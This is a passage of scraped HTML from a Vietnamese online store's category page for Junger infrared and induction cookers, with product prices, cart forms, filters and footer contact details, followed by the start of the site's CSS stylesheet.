            alt="Bếp hồng ngoại Junger ASC-86 (2200W)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/b-p-h-ng-ngo-i-junger-asc-86-2200w.html">
                                   Bếp hồng ngoại Junger ASC-86 (2200W)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-25"                data-price-amount="2700000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.700.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/25/" method="post">
                                            <input type="hidden" name="product" value="25">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI1Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/b-p-doi-t-h-ng-ngo-i-junger-sis-68-3400w-nk-thai-lan.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/b/e/bep-doi-tuhong-ngoai-junger-sis68-3400w-bqb7um.jpg"
            max-width="350"
            max-height="519"
            alt="Bếp đôi từ-hồng ngoại Junger SIS-68 3400W NK Thái Lan"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":24,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"24","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/b-p-doi-t-h-ng-ngo-i-junger-sis-68-3400w-nk-thai-lan.html">
                                   Bếp đôi từ-hồng ngoại Junger SIS-68 3400W NK Thái Lan                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24" data-price-box="product-id-24">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24"                data-price-amount="30620000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">30.620.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/24/" method="post">
                                            <input type="hidden" name="product" value="24">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzI0Lw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://btpstore.vn/b-p-h-ng-ngo-i-junger-is-19-2200w.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
                        src="https://btpstore.vn/media/catalog/product/cache/e18c452dabb538d289582048834336f5/b/e/bep-hong-ngoai-junger-is19-2200w-6vj6af.png"
            max-width="350"
            max-height="519"
            alt="Bếp hồng ngoại Junger IS-19 (2200W)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Thêm vào danh sách yêu thích"
                                               aria-label="Thêm vào danh sách yêu thích"
                                               data-post='{"action":"https:\/\/btpstore.vn\/wishlist\/index\/add\/","data":{"product":23,"uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Thêm vào danh sách yêu thích</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Thêm vào so sánh"
                                           aria-label="Thêm vào so sánh"
                                           data-post='{"action":"https:\/\/btpstore.vn\/catalog\/product_compare\/add\/","data":{"product":"23","uenc":"aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA,,"}}'
                                           role="button">
                                            <span>Thêm vào so sánh</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://btpstore.vn/b-p-h-ng-ngo-i-junger-is-19-2200w.html">
                                   Bếp hồng ngoại Junger IS-19 (2200W)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23" data-price-box="product-id-23">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23"                data-price-amount="2480000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.480.000,00 ₫</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://btpstore.vn/checkout/cart/add/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/product/23/" method="post">
                                            <input type="hidden" name="product" value="23">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9idHBzdG9yZS52bi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWRIQnpkRzl5WlM1MmJpOXFkVzVuWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzIzLw,,">
                                            <input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" />                                            <button type="submit"
                                                    title="Thêm vào giỏ hàng"
                                                    class="action tocart primary">
                                                <span>Thêm vào giỏ hàng</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/btpstore.vn\/junger.html","formKey":"K7fyte1EwN8RVDtn","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Xem dưới dạng</strong>
                                                <strong title="L&#x01B0;&#x1EDB;i"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Lưới</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Danh&#x20;s&#xE1;ch"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Danh sách</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Mục<span class="toolbar-number">12</span> <span class="toolbar-number">1</span> <span class="toolbar-number">15</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Trang</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Bạn đang đọc trang</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://btpstore.vn/junger.html?p=2" class="page">
                            <span class="label">Trang</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://btpstore.vn/junger.html?p=2"
                       title="Ti&#x1EBF;p&#x20;theo">
                        <span class="label">Trang</span>
                        <span>Tiếp theo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Hiển thị</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">mỗi trang</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sắp xếp theo</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Vị trí            </option>
                    <option value="name"
                                >
                Tên sản phẩm            </option>
                    <option value="price"
                                >
                Giá            </option>
            </select>
            <a title="Thi&#x1EBF;t&#x20;l&#x1EAD;p&#x20;theo&#x20;h&#x01B0;&#x1EDB;ng&#x20;gi&#x1EA3;m&#x20;d&#x1EA7;n"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Thiết lập theo hướng giảm dần</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
            }
            }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/btpstore.vn\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Mua sắm bằng</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Lựa chọn mua sắm</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                <dt role="heading" aria-level="3" class="filter-options-title">Nhóm</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://btpstore.vn/junger.html?cat=10">
                    Bếp điện từ                                            <span class="count">6<span class="filter-count-label">
                             sản phẩm</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://btpstore.vn/junger.html?cat=11">
                    Thiết bị nhà bếp                                            <span class="count">8<span class="filter-count-label">
                             sản phẩm</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://btpstore.vn/junger.html?cat=12">
                    Dụng cụ nhà bếp                                            <span class="count">1<span class="filter-count-label">
                             sản phẩm</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Giá</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://btpstore.vn/junger.html?price=-10000000">
                    <span class="price">0,00 ₫</span> - <span class="price">9.999.999,99 ₫</span>                                            <span class="count">3<span class="filter-count-label">
                             sản phẩm</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://btpstore.vn/junger.html?price=10000000-20000000">
                    <span class="price">10.000.000,00 ₫</span> - <span class="price">19.999.999,99 ₫</span>                                            <span class="count">8<span class="filter-count-label">
                             sản phẩm</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://btpstore.vn/junger.html?price=20000000-30000000">
                    <span class="price">20.000.000,00 ₫</span> - <span class="price">29.999.999,99 ₫</span>                                            <span class="count">3<span class="filter-count-label">
                             sản phẩm</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://btpstore.vn/junger.html?price=30000000-">
                    <span class="price">30.000.000,00 ₫</span> và cao hơn                                            <span class="count">1<span class="filter-count-label">
                             sản phẩm</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                            </dl>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">So sánh sản phẩm</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Lo&#x1EA1;i&#x20;b&#x1ECF;&#x20;m&#x1EE5;c&#x20;n&#xE0;y"
                       class="action delete">
                        <span>Loại bỏ mục này</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>So sánh</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/btpstore.vn\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;B\u1ea1n c\u00f3 ch\u1eafc b\u1ea1n mu\u1ed1n xo\u00e1 n\u00f3 kh\u1ecfi danh s\u00e1ch so s\u00e1nh s\u1ea3n ph\u1ea9m c\u1ee7a b\u1ea1n kh\u00f4ng?&quot;}}">
                    <span>Xóa tất cả</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Bạn có không có mục nào để so sánh.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Danh sách yêu thích của tôi</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Sản phẩm được thêm cuối cùng</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Thêm vào giỏ hàng</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Thêm vào giỏ hàng</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Lo&#x1EA1;i&#x20;b&#x1ECF;&#x20;m&#x1EE5;c&#x20;n&#xE0;y"
                                           class="btn-remove action delete">
                                            <span>Loại bỏ mục này</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://btpstore.vn/wishlist/"
                           title="&#x0110;i&#x20;&#x0111;&#x1EBF;n&#x20;danh&#x20;s&#xE1;ch&#x20;y&#xEA;u&#x20;th&#xED;ch"><span>Đi đến danh sách yêu thích</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Bạn không có sản phẩm nào trong danh sách yêu thích.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer-top">
            <div class="footer-newsletter">
            <div class="page-main">
                <div class="newsletter-title">
    <h2>
        Nhận tin tức mới từ BTP Holdings    </h2>
</div>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://btpstore.vn/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Đăng ký để nhận bản tin của chúng tôi:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Nhập địa chỉ email của bạn"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Đăng kí theo dõi" type="submit">
                    <span>Đăng kí theo dõi</span>
                </button>
            </div>
        </form>
    </div>
</div>
            </div>
        </div>
                <div class="footer-above">
            <div class="home-advantage-block">
<div class="page-main">
<div class="hab-row">
<div class="hab-inner">
<div class="home-advantage-block-inner"><span> <em class="fa fa-usd"></em> </span>
<p>Hoàn tiền sau 30 ngày</p>
</div>
</div>
<div class="hab-inner">
<div class="home-advantage-block-inner"><span> <em class="fa fa-headphones"></em> </span>
<p>Bảo hành tận nơi</p>
</div>
</div>
<div class="hab-inner">
<div class="home-advantage-block-inner"><span> <em class="fa fa-undo"></em> </span>
<p>Update trọn đời</p>
</div>
</div>
<div class="hab-inner">
<div class="home-advantage-block-inner"><span> <em class="fa fa-thumbs-up"></em> </span>
<p>100% Thỏa mãn</p>
</div>
</div>
</div>
</div>
</div>        </div>
                <div class="footer-links">
            <div class="page-main">
                <div class="footer-links-main">
                    <div class="footer-links-column">
                                                                                    <div class="footer-colum-title">
<h3>Hướng dẫn</h3>
</div>
<div class="footer-column-content">
<ul class="footer links">
<li class="nav item"><a href="https://btpstore.vn/privacy-policy-cookie-restriction-mode/">Chính sách và quyền riêng tư </a></li>
<li class="nav item"><a href="https://btpstore.vn/search/term/popular/"> Tìm kiếm </a></li>
<li class="nav item"><a href="https://btpstore.vn/contact/"> Liên hệ </a></li>
<li class="nav item"><a href="https://btpstore.vn/sales/guest/form/"> Đặt hàng và trả lại </a></li>
<li class="nav item"><a href="https://btpstore.vn/catalogsearch/advanced/" data-action="advanced-search"> Tìm kiếm nâng cao </a></li>
</ul>
</div>                                                                        </div>
                    <div class="footer-links-column">
                                                    <div class="footer-colum-title">
<h3>TÀI KHOẢN</h3>
</div>
<div class="footer-column-content">
<ul class="footer links">
<li class="nav item"><a href="#">Tài Khoản</a></li>
<li class="nav item"><a href="#">Đăng Nhập</a></li>
<li class="nav item"><a href="#">Giỏ Hàng</a></li>
<li class="nav item"><a href="#">Đối Chiếu</a></li>
<li class="nav item"><a href="#">Danh Sách</a></li>
</ul>
</div>                                            </div>
                    <div class="footer-links-column">
                                                    <div class="footer-colum-title">
<h3>Thanh toán &amp; Vận chuyển</h3>
</div>
<div class="footer-column-content">
<ul class="footer links">
<li class="nav item"><a href="#">Điều khoản sử dụng</a></li>
<li class="nav item"><a href="#">Phương thức thanh toán</a></li>
<li class="nav item"><a href="#">Hướng dẫn vận chuyển</a></li>
<li class="nav item"><a href="#">Theo dõi đơn hàng</a></li>
<li class="nav item"><a href="#">Trả lại và Trao đổi</a></li>
</ul>
</div>                                            </div>
                    <div class="footer-links-column">
                        <div class="footer-colum-title">
                            <h3>
                                Thông tin liên hệ
                            </h3>
                        </div>
                        <div class="footer-column-content">
                            <div class="content">
                                                                    <p class="address">
                                        <strong>
                                            <em class="fa fa-home"></em>&nbsp;&nbsp;<span>Địa chỉ: </span>
                                        </strong>
                                        <span>Tầng 5, N01-T4, Phú Mỹ Complex, Khu Ngoại Giao Đoàn, Bắc Từ Liêm, Hà Nội</span>
                                    </p>
                                                                                                    <p class="email">
                                        <strong>
                                            <em class="fa fa-send"></em>&nbsp;&nbsp;<span>Email: </span>
                                        </strong>
                                        <span>
                                            <a href="mailto:info@btpholdings.vn" title="Mail to: info@btpholdings.vn">info@btpholdings.vn</a>
                                        </span>
                                    </p>
                                                                                                    <p class="phone">
                                        <strong>
                                            <em class="fa fa-phone"></em>&nbsp;&nbsp;<span>Số điện thoại: </span>
                                        </strong>
                                        <span>(024) 3555-1539</span>
                                    </p>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="copuright-outer">
                <small class="copyright">
                    <span>Copyright 2021 BTP Holdings. All rights reserved.</span>
                </small>
                                    <span class="payment-icons">
    <ul>
        <li><a href="#"><img class="image-responsive middle-block" src="https://btpstore.vn/media/wysiwyg/paymet/americanexpress.png" alt="americanexpress" /></a></li>
        <li><a href="#"><img class="image-responsive middle-block" src="https://btpstore.vn/media/wysiwyg/paymet/discover.png" alt="discover" /></a></li>
        <li><a href="#"><img class="image-responsive middle-block" src="https://btpstore.vn/media/wysiwyg/paymet/maestro.png" alt="maestro" /></a></li>
        <li><a href="#"><img class="image-responsive middle-block" src="https://btpstore.vn/media/wysiwyg/paymet/master.png" alt="master" /></a></li>
        <li><a href="#"><img class="image-responsive middle-block" src="https://btpstore.vn/media/wysiwyg/paymet/visa.png" alt="visa" /></a></li>
    </ul>
</span>                            </div>
        </div>
    </div>
<script type="text/javascript" xml="space">
    require(['jquery'], function() {
        jQuery('ul.header.links>li:first-child').remove();
    });
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/btpstore.vn\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/btpstore.vn\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/btpstore.vn\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="scroll-to-top">
        <a class="scrollup" href="#" title="Scroll to Top" style=" right:10px;  ">
                                    <span style=" float: left;padding: 10px 0;text-align: center;width: 100%; ">Phần trên</span>
                    </a>
    </div>
    <style>
    .scrollup:visited, .scrollup:active {
        color: #333333 !important;
    }
    .scrollup{
        color: #333333 !important;
        background-color: #ffffff !important;
        border-color: #ffffff !important;
    }

    .scrollup:hover {
        color: #ffffff !important;
        background-color: #000000 !important;
        border-color: #000000 !important;
    }
</style>
<!-- BEGIN GTAG CATEGORY TAG -->
<!-- END GTAG CATEGORY TAG -->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/css/styles-l.css
body_size: 119631
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @category   MSP
 * @package    MSP_ReCaptcha
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha {
  margin-bottom: 10px !important;
}
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
/**
* Amazon Pay variables
**/
@media all and (max-width: 768px) {
  .amazon-button-container {
    width: 100%;
  }
}
.amazon-logout-widget {
  display: none;
}
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
@media all and (max-width: 768px) {
  .amazon-minicart-container .amazon-button-container {
    width: auto;
  }
}
.klarna-payments-method-cell {
  display: table-cell;
  vertical-align: middle;
}
label.klarna-payments-method-cell > span {
  padding-left: 5px;
}
span.klarna-payments-method-cell > img {
  display: block;
}
.multi-checkout-fields label {
  display: block;
  margin-bottom: 7px;
}
.multi-checkout-fields .field {
  margin: 1.5em 0;
}
.multi-checkout-fields .field.checkbox label {
  display: inline-block;
  margin: 0 0 0 12px;
}
.collection-point-country,
.collection-point-postalcode,
.collection-point-button {
  display: inline-block;
  padding: 20px 10px 0 0;
}
.collection-point-postalcode {
  max-width: 9em;
  vertical-align: top;
}
.field-error {
  color: #e02b27;
  font-size: 1.2rem;
  margin-top: 7px;
}
.box-order-shipping-address .box-subtitle {
